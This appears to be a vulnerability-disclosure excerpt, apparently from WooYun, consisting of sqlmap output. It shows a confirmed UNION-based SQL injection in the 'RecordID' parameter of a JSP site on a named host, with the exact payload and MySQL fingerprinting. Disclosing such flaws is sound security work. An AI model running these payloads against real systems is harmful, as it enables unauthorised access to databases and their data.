 [20:44:10] [INFO] target URL appears to have 20 columns in query
[20:44:12] [INFO] GET parameter 'RecordID' is 'MySQL UNION query (NULL) - 1 to 1
0 columns' injectable
GET parameter 'RecordID' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 158 HTTP(s) req
uests:
Parameter: RecordID (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171716271,0x794572695a684a797861,0x717a7070
71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:44:32] [INFO] testing MySQL
[20:44:33] [INFO] confirming MySQL
[20:44:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[20:44:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 70 times
[20:44:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.akcq.com'
[*] shutting down at 20:44:33
www.wooyun.org